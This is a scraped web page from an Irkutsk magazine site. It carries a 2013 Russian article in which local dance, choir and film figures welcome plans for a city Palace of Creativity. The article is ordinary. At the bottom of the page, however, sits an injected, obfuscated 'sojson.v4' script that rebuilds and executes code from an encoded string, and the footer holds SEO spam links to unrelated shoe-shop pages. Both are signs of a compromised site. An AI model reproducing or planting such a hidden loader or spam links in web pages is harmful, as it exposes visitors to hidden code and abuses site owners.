

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/nashi/dvortsu-tvorchestva-v-irkutske-byt.html
body_size: 14035
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/nashi/dvortsu-tvorchestva-v-irkutske-byt.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Глеб Суржиков" />
  <meta name="og:type" content="article" />
  <meta name="og:image" content="https://kuluars.info/images/1234567.jpg" />
  <meta name="og:title" content="Дворцу творчества в Иркутске – быть!" />
  <meta name="og:description" content="У областного центра скоро появится свой Дворец творчества. Такое решение мэр города Виктор Кондрашов и Дума Иркутска приняли недавно, и оно, по мнению творческих коллективов оправданно – на все, как г" />
  <meta name="author" content="Глеб Суржиков" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Дворцу творчества в Иркутске – быть! - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=16&amp;id=3333&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati/nashi']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 21.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/12.png" alt="12.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/nashi/dvortsu-tvorchestva-v-irkutske-byt.html">
		Дворцу творчества в Иркутске – быть!</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 03.12.2013 13:03	</dd>
	<dd class="hits">
	Просмотров: 2774	</dd>
	</dl>



<div class="img-fulltext-left">
<img src="/images/1234567.jpg" alt=""/>
</div>

<p> </p>
<p> </p>
<p><strong>- Конечно, это правильное и, без преувеличения, мудрое решение нашего мэра и депутатов о том, чтобы сделать это здание вновь народным, общедоступным.</strong> – уверена руководитель ансамбля «Солнышко» Ольга Куглянт. <strong>– От этого выиграют все, и «Солнышко» тоже.</strong></p>
<p> </p>
<p>«Солнышко» один из немногих иркутских коллективов, которые финансируются из городского бюджета. Благодаря этой поддержке ансамблю удалось сохранить свои репетиционные помещения в здании бывшего Дворца профсоюзов, а потому элементарно выжить в сложные 90-е. Сегодня этот коллектив уже один из столпов танцевального творчества в городе. Да и не только в городе. В детской хореографии иркутяне могут похвастаться достижениями мирового уровня. В нынешнем году, например, ансамбль «Солнышко» получил гран-при на фестивале «Танцолимп», проходившем в Берлине. Эта награда тем более ценна, что ряд специалистов считают фестиваль своеобразным «танцевальным Оскаром».</p>
<p> </p>
<p><strong>- У нас за всю историю было три триумфа, - вспоминает Ольга Николаевна, – на «Утренней звезде» в 1993 году, на конкурсе «Синяя птица» в Москве и вот теперь на «Танцолимпе». Последнее достижение, конечно, самое большое для нас, потому что в жюри сплошь звезды мировой хореографии, мирового балета. И вот они признали наше выступление самым ярким, эмоциональным и запоминающимся. Это действительного дорогого стоит!</strong></p>
<p> </p>
<p>Ольга Куглянт прекрасно понимает значение нового Дворца творчества. Ведь немаловажным для нее остается то, чтобы дети, ориентирующиеся на самую высокую планку в танцах, были психологически готовы к такому уровню:</p>
<p> </p>
<p><strong>- Раньше мы репетировали, проводили генеральные прогоны на сцене Дома профсоюзов. Это была наша сцена, и это было очень удобно и очень профессионально. Дети в таких условиях в принципе не боятся зрителя. Сегодня мы своей постоянной сцены пока лишены. А вы можете представить, что чувствует ребенок, который все время репетирует только в классе, исключительно перед зеркалом, и – выбегает потом на огромную сцену! Он может мгновенно потеряться, забыть все, что репетировал. Это же дополнительный и мощный стресс. А если это конкурс? Да еще премьера танца? Так что своя большая сцена сразу же будет приучать детей к определенным нормам, стандартам восприятия своего выступления.</strong></p>
<p> </p>
<p>Решение городских властей состоялось не на пустом, что называется месте, а в ответ на тот самый общественный запрос, который, наверное, и должна учитывать любая власть в своих действиях. За последний год в адрес мэра, а также председателя Думы Иркутска пришло почти два десятка писем от творческих коллективов с просьбами помочь в обеспечении репетиционной базы. Во Дворце творчества возможность для репетиций и выступлений получит большинство городских коллективов.</p>
<p> </p>
<p>Автором одного из этих «обращений к власти» стала Инна Черных, основатель и руководитель Школы современной хореографии «Шаги»:</p>
<p> </p>
<p><strong>- Дворец Профсоюзов в свое время считался едва ли лучшей сценой нашего города, – говорит она. – Тогда я только начинала свой путь и танцевала в ансамбле «Узорочье». А сейчас в здании нового Дворца творчества будет такая сцена, у которой есть возможность использовать для декораций поднимающиеся и опускающиеся штанкеты (декорационный или штанкетный подъем располагается рядами над сценой и служит для подвески кулис, падуг, занавесов, задников и плоских декораций. – ред.), вращающийся круг, великолепное освещение. Это предоставляет для творчества очень серьезные возможности. Например, у нас есть детская хореографическая сказка «Гадкий утенок». Там во время первой сцены огромное солнце во весь задник должно быть восходящим, во время второй сцены оно должно быть целиком на сцене, а на третью сцену оно должно быть поднято наверх. Когда мы выступаем в Техническом университете, мы устанавливаем это солнце на сцене в стационарном положении, и смысл режиссерского хода теряется. И будет здорово, если наша труппа получит возможность делать спектакли любой сложности, независимо от тех или иных технических моментов. Для нас это жизненно важно. Ведь Школа современной хореографии «Шаги» это сегодня больше, чем просто школа. Это театр. Театр танца – пусть пока не официально, но мы мечтаем этот статус в ближайшее время все-таки получить.</strong></p>
<p> </p>
<p>Ни для кого не секрет, что при всех имеющихся трудностях, связанных с оттоком молодежи «в столицы», у нас по-прежнему в достатке талантливых людей, Иркутск продолжает аккумулировать творческую энергию. Более того, шансы нашего города вырваться в лидеры Сибири в области самодеятельного искусства сейчас возросли многократно.</p>
<p> </p>
<p> </p>
<p><strong>- У нас-то есть сцена Политеха. – продолжает Инна Черных – А значит, есть возможность выходить на сцену. А вот другие зачастую вообще такой возможностью не располагают. Арендовать помещения где-то – абсолютно неподъемно: это нужно платить по 200 по 300 тысяч рублей. Как самодеятельный коллектив может найти такие деньги? Поэтому все самодеятельное детское и молодежное искусство нашего города по сути ушло в подполье! Да-да! Если говорить о танцах, то это около 90-100 коллективов. Дворец творчества нам нужен, чтобы каждый мог показать себя, чтобы можно было спокойно проводить на этой базе семинары, мастер-классы</strong>.</p>
<p> </p>
<p>Руководитель вокального ансамбля «Пой, Friend!» Галина Гиленова согласна с коллегой: если у самодеятельных коллективов появится своя площадка, то общий творческий уровень и качество отдельных выступлений существенно вырастут.</p>
<p> </p>
<p><strong>- Сегодня требования к удобству обитания артиста за кулисами никак не учитывается, ни на одной из площадок в городе. – констатирует Гиленова - А, я считаю, что в этом на 50% залог успешного выступления. Мы на себе это постоянно чувствуем: когда выступаем у себя в ИрГТУ, проблем нет, так как нам могут выделить любую аудиторию, чтобы раздеться, распеться, привести себя в порядок. Но как выступление «на стороне» так всегда проблемы, потому что для нашего коллектива почти в 40 человек дают две комнаты по 10 кв. метров, где нет ни фортепиано, никаких возможностей вообще… И по сути приходится выступать с колес. Хотя при этом организаторы всех мероприятий любят включать хор в программу и в начале, и в конце концерта. А порой там даже сесть-то негде!</strong></p>
<p> </p>
<p>Руководители творческих объединений сходятся во мнении, что Дворец творчества позволит коллективам не просто общаться между собой, но еще и создавать совместные и в полной мере современные проекты, основанные на синтезе жанров и видов искусства. Именно такой подход сегодня признан актуальным во всем мире, именно он рождает нечто по-настоящему новое, является наиболее продуктивным и зрелищным. Школа современной хореографии «Шаги» и вокальный ансамбль «Пой, Friend!» ИрГТУ уже движутся в этом направлении.</p>
<p> </p>
<p><strong>- Сейчас мы с Галей Гиленовой задумали совместный проект – «Весеннюю кантату» Свиридова. – делится творческими планами Инна Черных. – Хор поёт, а мы танцуем. У кого еще хватит на это духу – разобрать музыкальный материал, спеть, станцевать, сшить костюмы и так далее? Но это надо делать. Это уровень, к которому надо стремиться. И без какой-то базы здесь не обойтись. Дворец творчества в этом смысле идеальный вариант. Мы видим, как это работает в других городах – допустим, в Екатеринбурге, который считается своеобразной Меккой для танцоров, для хоровиков и вообще для всех представителей искусства в целом.</strong></p>
<p> </p>
<p>Капитан знаменитых команд КВН, а ныне режиссер и продюсер фильма «Похабовск. Обратная сторона Сибири» Юрий Яшников тоже известен многим иркутянам. Своей кинематографической работой он и вовсе открыл новую страницу в творческой истории города. В Иркутск пришло большое, полнометражное кино, а это дело требует особой инфраструктуры:</p>
<p> </p>
<p><strong>- «Похабовск» стал самым кассовым региональным кинопроектом, и «На Байкал» мы в этом отношении давно обошли. Фильм идет по всей Сибири: в Новосибирской области, Красноярском крае, включая Хакассию, в Кемерово, Бурятии, в Забайкалье. И везде он в целом отлично принят. Поэтому мы со своей стороны вправе говорить уже о планах формирования у Иркутска имиджа киностолицы Сибири. Необходима только база, на которой это движение может начать формироваться. База содружества творческих коллективов. Кино это же соединение всех искусств. Если танцоры просто танцуют, певцы просто поют, то в кинопроизводстве так или иначе задействованы абсолютно все виды творчества.</strong></p>
<p> </p>
<p>По словам Юрия Яшникова, наши ближайшие соседи были изрядно удивлены существованием такого проекта, как «Похабовск». Нигде, даже в Красноярске и Новосибирске, значительно превосходящих, казалось бы, Иркутск по своим возможностям, полнометражного кино до сих пор не производили. Но удивление это уже меняется на решимость делать то, что делаем и мы, иркутяне. И – делать это лучше нас. Тем более что в некоторых регионах для этого созданы условия.</p>
<p> </p>
<p><strong>- Дальше всех, наверное, ушли наши восточные соседи из Читы, где необыкновенную работу проворачивает Дворец молодежи. – рассказывает Юрий. – Это такая площадка, которая консолидировала все молодежные творческие силы Забайкальского края, и мы смотрим на это учреждение с большой завистью, потому что ничего подобного сейчас в Иркутске пока не существует. Во Дворце молодежи большой зал, в котором проходят игры КВН Забайкальского края и города Читы, там же проходят концерты и фестивали музыкальных коллективов, как местных, так и приезжих. И еще там проходят такие мероприятия, которым нет аналогов в Сибири, например, «IQ-батл», то есть интеллектуальное шоу, но не в виде посиделок клуба знатоков, а в виде настоящего шоу на уровне Первого канала. По-настоящему круто</strong>!</p>
<p> </p>
<p>Читинский Дворец молодежи стал партнером и проекта «Похабовск» в Забайкальском крае. Там проходили пресс-конференции, а также большая часть актерских кастингов, тогда как Иркутск пока смог предоставить своим же киношникам только коммерческие площади. И если б не поддержка иркутского бизнеса…</p>
<p> </p>
<p><strong>- Да, нас хорошо поддерживали иркутские бизнесмены, но вот как будет дальше? – рассуждает Яшников. – А Дворец молодежи в Чите запускает уже в этом году киношколу, и это по сути старт большого кинопроизводства в Забайкальском крае… При той поддержке, которая в Чите оказывается молодежному движению, мы понимаем, что если у нас не будет предпринято какой-то революции в этой сфере, они нас догонят и перегонят. Создание в Иркутске Дворца творчества – шаг в верном направлении</strong>!</p>
<p> </p>
<p>По мнению экспертов, новый Дворец творчества позволит реанимировать те творческие жанры, которые некогда были практически забыты городом. В том числе можно будет возродить знаменитый фестиваль «Мимолет», ставший визитной карточкой Иркутска.</p>
<p> </p>
<p><strong>- Дворец творчества в таком виде, в таком формате – это вообще своего рода центр координации творческих усилий молодежи. – убежден руководитель регионального отделения Общероссийского Народного Фронта, директор Иркутского Драматического театра имени Н.П.Охлопкова Анатолий Стрельцов. – И этот центр давно был нужен! Вы посмотрите, какой интерес сейчас у молодых людей к песенному творчеству, танцевальному, театральному, к пантомиме, цирковому искусству! А сколько коллективов занимаются возрождением национальных культурных традиций!? И Дворец творчества должен помочь им: предоставить сцену, помещения для репетиций, оказать методическую помощь… Другое дело, что раньше город физически, наверное, не мог потянуть подобный Дворец творчеств: маловато силенок было – в материальном смысле. А может, и не хватало у городских властей, у всех у нас, понимания того, что не выживет наш город в долгосрочной перспективе, не станет благополучным, если не обеспечит молодежи условия для реализации себя, своих талантов. Сейчас все, на мой взгляд, возвращается на круги своя, входит в нормальное, естественное русло. И слава Богу!</strong></p>
<p> </p>
<p> </p>				<div class="jllikeproSharesContayner jllikepro_3333">
				<input type="hidden" class="link-to-share" id="link-to-share-3333" value="http://kuluars.info/stati/nashi/dvortsu-tvorchestva-v-irkutske-byt.html"/>
				<input type="hidden" class="share-title" id="share-title-3333" value="Дворцу творчества в Иркутске – быть!"/>
				<input type="hidden" class="share-image" id="share-image-3333" value="https://kuluars.info/images/1234567.jpg"/>
				<input type="hidden" class="share-id" value="3333"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-3333">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-3333">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-3333">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-3333">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-3333">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-3333">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-3333">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-3333">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
Глеб Суржиков<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(3333, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/23824.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="3333" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">- Нет, мне все у вас нравится, но хотелось бы побольше определенности в выражении политической позиции журнала… Вы все-таки за нынешнюю власть или против? А то читаешь «Иркутские кулуары» и часто не можешь понять, вы ругаете или хвалите…</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">Александр Ахмедов, студент</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd4.jpg"><img src="/images/new/random/nd4.jpg" alt="nd4.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/men/obuv/sandali/162299709-cholovichi-sandali-akvashuzi-crocs-swiftwater-wave-46-47-rozmir">Мужские сандалии аквашузы crocs swiftwater wave 46, Украина #162299709, Шлёпанцы сабо crocs размер м6w8 38-39 , 47 размер — цена 1750 грн в каталоге Сандалии ✓ Купить мужские вещи по доступной цене на Шафе
</a><br/><a class="keys_words" href="https://af.americanheritageschool.org/abdbaaHshop/fannation/sneakers/news/jordan-poole-rips-nike-for-not-releasing-his-sneakers">nike duckboot phantom gt2 academy indoor soccer Jordan
</a><br/><a class="keys_words" href="https://www.latter.ee/dbbdjqshop/en/nike-shox-tl-wmns-velvet-brown-ib4340-200.html">Mate , nike mercurial 2003 blue book price list , Case - Premium Phone Cases &amp;amp; Waterproof Accessories
</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='09a20'></span></body>
</html>